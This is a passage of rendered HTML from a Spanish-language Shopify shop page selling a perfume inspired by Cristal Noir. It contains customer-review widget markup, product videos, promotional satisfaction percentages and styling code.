class='jdgm-rev__author'>Antonio Castillejo</span> <span class='jdgm-rev__location'  data-country-code="ES" > (Martorell, ES) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Muy buena</b> <div class='jdgm-rev__body'><p>Le ha encantado a mi esposa...</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--24831908872526__image_slider_U7xYgW" class="shopify-section section"><style data-shopify>.section-template--24831908872526__image_slider_U7xYgW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--24831908872526__image_slider_U7xYgW-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24831908872526__image_slider_U7xYgW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--24831908872526__image_slider_U7xYgW-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--24831908872526__image_slider_U7xYgW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--24831908872526__image_slider_U7xYgW-padding color-scheme-template--24831908872526__image_slider_U7xYgW color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//lasuiteperfumeria.com/cdn/shop/files/preview_images/0825c0686c8d4e15a920df88dd477f6e.thumbnail.0000000000.jpg?v=1755641153"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//lasuiteperfumeria.com/cdn/shop/videos/c/vp/0825c0686c8d4e15a920df88dd477f6e/0825c0686c8d4e15a920df88dd477f6e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//lasuiteperfumeria.com/cdn/shop/videos/c/vp/0825c0686c8d4e15a920df88dd477f6e/0825c0686c8d4e15a920df88dd477f6e.HD-1080p-7.2Mbps-55231573.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//lasuiteperfumeria.com/cdn/shop/files/preview_images/ff3570d5429041968beca89139dc675f.thumbnail.0000000000.jpg?v=1755641385"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//lasuiteperfumeria.com/cdn/shop/videos/c/vp/ff3570d5429041968beca89139dc675f/ff3570d5429041968beca89139dc675f.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//lasuiteperfumeria.com/cdn/shop/videos/c/vp/ff3570d5429041968beca89139dc675f/ff3570d5429041968beca89139dc675f.HD-1080p-7.2Mbps-55231862.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--24831908872526__results_LEMKrH" class="shopify-section"><style data-shopify>.section-template--24831908872526__results_LEMKrH-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24831908872526__results_LEMKrH-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24831908872526__results_LEMKrH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24831908872526__results_LEMKrH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24831908872526__results_LEMKrH-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Así nos valoran
          </h2></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-1"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 97%">
                  <p>97%</p>
                </div>
                <div class="results__text">
                  <p>de clientes dicen que la fragancia es una <strong>coincidencia cercana o exacta</strong> con su perfume de diseñador</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 94%">
                  <p>94%</p>
                </div>
                <div class="results__text">
                  <p>de clientes <strong>reciben cumplidos </strong>con su perfume</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>de clientes <strong>recomendarían</strong> <strong>La Suite Perfumeria</strong> a un amigo</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 65%">
                  <p>65%</p>
                </div>
                <div class="results__text">
                  <p>de clientes dicen que <strong>la calidad y el precio </strong>son las principales razones por las que compran en La Suite Perfumeria</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24831908872526__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24831908872526__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 39px;
    padding-bottom: 39px;
  }
  .custom-columns-grid-template--24831908872526__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24831908872526__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 52px;
      padding-bottom: 52px;
    }
    .custom-columns-grid-template--24831908872526__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24831908872526__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24831908872526__8beb6911-28c6-482c-976a-e5421ad3e8df color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24831908872526__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        
      </span>
    </h3></div>
</div>

              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        
      </span>
    </h3></div>
</div>

              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        
      </span>
    </h3></div>
</div>

              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        
      </span>
    </h3></div>
</div>

              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24831908872526__product_features_gQkwmP" class="shopify-section section"><style data-shopify>.section-template--24831908872526__product_features_gQkwmP-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .hotspots-image-container-template--24831908872526__product_features_gQkwmP .hotspot__content {
    max-width: 20.0rem;
    left: calc(min(max(11.0rem, var(--offset-x)), calc(100% - 11.0rem)));
    width: 100%;
  }

  @media screen and (min-width: 750px) {
    .section-template--24831908872526__product_features_gQkwmP-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .hotspots-image-container-template--24831908872526__product_features_gQkwmP .hotspot__content {
      left: var(--offset-x);
      max-width: 34.0rem;
      
    }
  }

  .color-scheme-template--24831908872526__product_features_gQkwmP.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24831908872526__product_features_gQkwmP.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
  }
  
</style>

<div class="section-color-scheme-template--24831908872526__product_features_gQkwmP color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="section-template--24831908872526__product_features_gQkwmP-padding page-width">
    <div
      class="
        hotspots-image-container
        hotspots-image-container-template--24831908872526__product_features_gQkwmP
        hotspots-image-container--content-right
        hotspots-image-container--mobile-content-top
        hotspots-image--same-bg
        hotspots-image-container--limited
        animate-item
        
      "
      style="--max-width:70.0rem"
    >
      <div
        class="hotspots-image__content content--border-radius gradient color-background-1 color-scheme-template--24831908872526__product_features_gQkwmP"
      >
        <div class="content-rte hotspots-image__content-container center">
          
            <h2 class="h2 title-with-highlight" style='--hightlight-color:#6eb844'>
              Familia olfativa:
            </h2>
          
          
<button
              id="SectionAtcBtn-template--24831908872526__product_features_gQkwmP"
              type="button"
              class="button main-product-atc button--has-spinner"
              
            >
              AGREGAR AL CARRITO
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div>
      </div>
      <div
        class="hotspots-image"
        style="--max-width:70.0rem"
      >
        
          <div class="hotspots-image__image image--corner-radius">
            <div class="media media--transparent ratio" style="--ratio-percent: 100.0%"><img src="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1500" alt="Savoir Nuit RECUERDA A CRISTAL NOIR" srcset="//lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=165 165w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=360 360w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=535 535w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=750 750w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1070 1070w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1250 1250w, //lasuiteperfumeria.com/cdn/shop/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 1300px,
                (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
            </div>
          </div>
          
        

        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="hover"
                data-open="false"
                data-section="template--24831908872526__product_features_gQkwmP"
                style="--offset-x:30%;--offset-y:30%;--mobile-offset-x:30%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="hover"
                data-open="false"
                data-section="template--24831908872526__product_features_gQkwmP"
                style="--offset-x:40%;--offset-y:70%;--mobile-offset-x:30%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
          
              <hotspot-button
                class="hotspot"
                data-type="feature"
                data-open-event="hover"
                data-open="false"
                data-section="template--24831908872526__product_features_gQkwmP"
                style="--offset-x:70%;--offset-y:50%;--mobile-offset-x:30%;--mobile-offset-y:30%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24831908872526__rich_text_WxnwLz" class="shopify-section section"><style data-shopify>.section-template--24831908872526__rich_text_WxnwLz-padding {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24831908872526__rich_text_WxnwLz-padding {
      padding-top: 60px;
      padding-bottom: 60px;
    }
  }
  
    .section-template--24831908872526__rich_text_WxnwLz-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24831908872526__rich_text_WxnwLz.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
    
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--24831908872526__rich_text_WxnwLz gradient rich-text--full-width content-container--full-width section-template--24831908872526__rich_text_WxnwLz-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                No lo pienses mucho... te va a encantar.
              </h2>
            <div class="rich-text__text rte" >
                <p>Añádelo al carrito y haz que cada día huela especial.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--24831908872526__section_divider_NLg6kT" class="shopify-section"><style data-shopify>
  .section-divider-template--24831908872526__section_divider_NLg6kT {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24831908872526__section_divider_NLg6kT-top-padding {
    height: 0px;
  }
  .section-template--24831908872526__section_divider_NLg6kT-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24831908872526__section_divider_NLg6kT-top-padding {
      height: 0px;
    }
    .section-template--24831908872526__section_divider_NLg6kT-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24831908872526__section_divider_NLg6kT.color-custom {
    --color-background: 0, 0, 0;
  }
  .bg-color-template--24831908872526__section_divider_NLg6kT.color-custom {
    --color-background: 77, 129, 39;
  }
</style>

<div class="section-template--24831908872526__section_divider_NLg6kT-top-padding color-custom bg-color-template--24831908872526__section_divider_NLg6kT always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24831908872526__section_divider_NLg6kT color-custom bg-color-template--24831908872526__section_divider_NLg6kT always-display">
  <div class="section-divider__svg color-custom shape-color-template--24831908872526__section_divider_NLg6kT">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24831908872526__section_divider_NLg6kT-bottom-padding color-custom shape-color-template--24831908872526__section_divider_NLg6kT always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24831908872526__174388798074d6436a" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZ0JCdEYyV2E5RnVvN__judge_me_reviews_review_widget_CqxNNf" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Inspirado en Cristal Noir para mujer'
    data-id='7462046499039'
    data-product-id='7462046499039'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="4"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AZ0JCdEYyV2E5RnVvN__judge_me_reviews_review_widget_CqxNNf"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-16T21:53:47Z' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0412/0979/0614/files/Savoir-Nuit-RECUERDA-A-CRISTAL-NOIR-39197033.jpg?v=1707995581'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 4 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='4' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (4) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div 